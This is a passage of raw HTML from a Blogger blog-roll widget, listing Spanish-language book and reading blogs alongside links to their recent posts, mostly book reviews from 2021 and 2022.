<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trNf-mqbGUq5SA667o3zGArwH0SFQsHxzcIE03sN-yQcY4wLwkxlvoyhhw-FFGTz8EA1m860dFDof5wD2J2puHCew0GBN_6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sr1MwaAP7P4pasP5UEo_iHJJQWqUsoufUP-awCouDpb4x369gLBasclNOOJYp-2-wiJe4c0727JU28DUUmXUqK7PLRgTlleTdXY018XAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqAg9_9pfQo3DOAJP0YtOmURW2ncd1yPE29WGBdDGIDpgjqJpfek8jeTBOVcYUN211a0PPBRL-hGMj_P_xRqquE89-Qrp4dtBil8mG8ZsWZvJX6x6ldTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkYtMjP61oa-QTGHeIZYZDyc52PloiIWfWuqLdtOB8Tbgu5es9BDiPnV4VRLB9zTFMW95oKg7GKrdgbZn5Tyf7NWHDMAFSFBUzpDkGEAa_hyHGKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFnCR37FY67AHNYW5rRu1-9VkHB1YPwPzjELNcl9ghj_Xn8I09EpXXJtjNTnN_JsSjPoTqWi9aDuNkjBOwo0HI3-8jV2wNU0jvqNaeDxjIKRnG4OQSOc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdIBqqu_HK80Df2dHcTg8fdfrVxByH6d8uqR-cfqqQ3MXKFs9Sz1_q_bWl78aitinKlMWYWl-MDTQXb-JWcnpE1QVTYo5PVo_SVHNrlbnLSBj-GMmSJQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj44JM5JveOziy0SpMmRhfnJX9qg9rtpl_52FPEGbQkslwFglm0-qz7g1gUWcyMABuIckANbxxyaC6Nc-Wu-a7l0_kdT1imasLt73ZxB-n7Qfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scVDpuIAiIf168vUCm4ewxo2T7HYw5LcCQX6UD4SawpPPZbXlLvVrsFJPZg4Djqlz_kOxyrK4F2A54P8-iIpwooM7AzwS79m_0OKOETTJY6MVGP6a2URe2vrvN1E8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSNnzj-17dqRdOhHOg8lTMtZatTr1HRyCCiq4N_3NSEeAC0__PlYJPLKeoB346HUJERgVsbzuYvuU803gJ6a10cxPDPNNrnWw8WPpIsZY8I3sb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwdhV1qcVpH525cKHc9N5gx17srlv2e6QhiHO1wk1B1ti7DXJppuEAFQBKYeP6x4vKt6OFP_HjjgQxaEAkAt-euRm0Ww0gGrtrNctTBwuOKK0kTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPR3PxSOTrrNdn7JtYEFkJsjyCL0EvUbx96wQ6_m9g6JpbqnSXyZoiBNfbxhOqLwrZnmCGDrcpsUKwV69ZQgFs8umYMKfEfdHiBWSwXOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZznWF9rXiqlE0yaO2l204kb6zbm7PWltUxHAtS_e2Qgf4znv-xqly7NoWOarbIsqM_CFJcQ2C7J-bDBB1Lzq7RPHhAViscBG6fuinmU9xyJw5tnrdH9t3mmGr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHY49qcGYaYb3cRDzj60hcbYbACvJuPjsmvHHgXL0vE2m4Y7g-wXdUNfT0LjQJOf-i_urAdwjjriSuRwzTIUyiq5dhL9vaO7hvCRN_gk5i8gCQI1G9rWy5jLIl8oaq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RVIJndgPF0dldca69jWdpVD1Sfbg9p4FeCTUfYJn4LZoq-Ogj5R0oZj9e1PDtr_ICVw0Tt4V2yLx_V8Axkuo9Cz1RcE7uim50bMX1A-jAhGHvD1kTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOIIzYkkL9PqrrLuDf_qb6izMIUT9aRcz_JuI2rgbvfPewQYgtQItrA6Xb-1TWJrWD2Ug0QO8OinqZohXa_t2JvacqB0LsV1E-h01Y6xTGRYJJobn59tIrx2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpp6g2-w9pazZY3V8FYbWJ2DYk8Ncui-dU1ofhf-2-w0tu3j52GgFBXSrwibaYurUHROaMALMukc7SkAKEcZXjcjs1gBBjg8oL7v703zZMys4Qufs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssmneoypRn8iACJZmZzFm731-jrAeuAemzfNDNzofgHxjQEUdprdac5dZ47h1OIyn4FsqhqOzSa32aF-ibjp_z8z_bSCPyE1qNG3R9aAW5r39rqtDiv2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjkLT6D3ekw-qjIr192dqiMJL4xOfTTunFgP7-vdIMtfewlFNHKhVKXnM5uBledyxJMYtNfLIKSA_0CvicX5TZMXl0R6skAb09da2so7anNTk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNI0qNSOZXskbK_W3fs__46MT5anFEHCPoDwuEWfSBAFh1GoR-sT60ETIiww4-FKk6ZxBpW1z1ZP3ULUnFz7URHTADPICgf0mX9UXFTsa629LSKOqZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su19dSVIImRJf3zGRmt3NG-BS1EhBu2dFkj5kbtaaALU_0K9AeFrJy3LHbOmdgd4bCwBpW63bmAAEZ8h9Dx-CSs2uOTM-hh2CkiEKfFAv2sWfrXwry=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uurigS-8_tBkvNPjBr5oWaVBqk0HkB0Ne-WbKx28tpxKwgv0ZbZIbNRKMx8bQkd00Upjy0Xa88YSg3ZAwkVv2q4PHdXybi-EEb6rOfHG9lTOgW7kti85el2A4L8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMW8hmzBVWPgxAZIlnblCYvDb3Etn0E3U1wGtwkP4RfQ27Kg7u2X9MGI28YGzlC8tx9NB3mBC_de0zj5-rm9VrcxmCxSlLBiMwATMd-JvsUDYJfpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vypfphLtoys2APkYlVOqMaXr2o7U1fr7kqLVq6DTUrxkn4c0wTX6LwKJxfK8LTPI76pVoq_5ZUbdjtOOWqUdMEOGxyKIfp2cr4ljxLhxnLWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uceCric82yPF07LEEQopycHbWTGZ18gooj39yfohW7uGLRv7urXPi7_Jc7MGiDawXzueK7MLrn_shA8WigvWvN_FRHnvMnePmnte3rlK2CAUKZ8P1y90FAaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvXq4riWEOXLFUvPWgM-X-RXzvz00ZGDzRvxpbdQEjG1gqrw8hyAKi3FgoQpBFd-irnnCAp6IGlWzY4IaSqSfnbzIWbcachYFdTDu4ZLqkdQMnhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v91q78CNE69PGu1XJHTwmly_uaeGvJxTZNPLzV6Hx4O70jt78lrhYpfWq3mRlpNiHSjp4dNFtdj9w9t47W2IQ37q7eWMOALYokI4ALfmSLeaBAc-XdVs4oAlQQihs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uj_tt3R3h6najxGVFFXBubSLpVg_ABwkIhViQix_LiCe9sK8zQncQt1IMUlXDUZ-khF2T7EQv-RmLkAIqxkZpoZlNLPooTuE2zxXgnAgjP5z1lA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tttsVG31e_l4KHzyuAgbWhAWbGSQrOcm2aC9gqkdCW2ll7Sp2Z7qPi2REL3jsn8QS2jqbyHojRyFtwyUgRq_uwl7lA33HH1eb0bv_ZGGv2mzdo9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5DD6_Hj5Lx6ekTfr-B9CbLiXNeRRyrt-S_Tv91WkddhfGfFElGSTYfUg9CNsIVOfQ-9DU3E_8VhM3I4IjBCZhQ9w_sw2rAFS2Elo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA1UyNacCz-RHQBDDvekNlRxDW4fPr0XeNWzp_iy3mV1WED8_bRNFKU3uvf5CqKLZHFdMMPw-FUPMPqzBk5El2Why8QMjEJ52dI0-yrtwEmiBdwysaZI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI6vsgeB8owrQeMqNe5mXAuwPJxAfAX0sJoXI1YMXdvnafp4iX5uBYa_UB0hbSB1tSLwyXIW7Gofy55Wp84RwSjSavDFP1tYO2sT-w5BzljqRlyuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0QLDnjx4m5g_QIP1nbYgYhDNZ5E39hOtS8a2xJm2y0XLLuAPdZKloHKnhT_25tSSraxomZQXgN7kzg50Ece71vynTWnueratOMcuoJCY6ZDVz4emDRVJzfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7k5hQornL-yLCh3RF8Xvxfk0HOdzx9pSFmAzGGGwoIwE36QzofGReOVAD6QiPT5X73YCBZWBWeZg0POAoybnoM3e4ag_10OfzouwMbG8UB2rwaERm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si3u40j8b6Lk3s1qiPYL0b8M74uu06tQFtBtD-tlGdV5ZojMIZmd_t0ve9Fo4B5q-bdxzd_MutYsGxOV1hJKhnnqbTklobV41H3oVCgCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIE5X8hcqziqnDobIoHqPUNRYVwf9d0LFpglWDpYTvR2nuxWHE5G8R1I19L3fgIpaDe8LeaN2LTARpogx-tT7sQPyO6YdPaziQqCsDKODkCJh3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYEKsiOHsGOC51Ikyyfpo8bWwmVPCYH07JyMvMo-PYBqFoZI8ddcr4qYGYzM2P0BfcS_B5J5STyiZkhH5RZTLTDljoqnbHPsgf2vC2FBs05lSg_TzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV-vDdC_OyZjCd-_8T_kOhAiGa4qvnetLNahooMlOY2Ao0UQJQM_jaYJoVbreWC869aD5awMnBrb8cRBezEDAZ-Ayw4CT4aEhejHuY7cZ8rOI7NjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
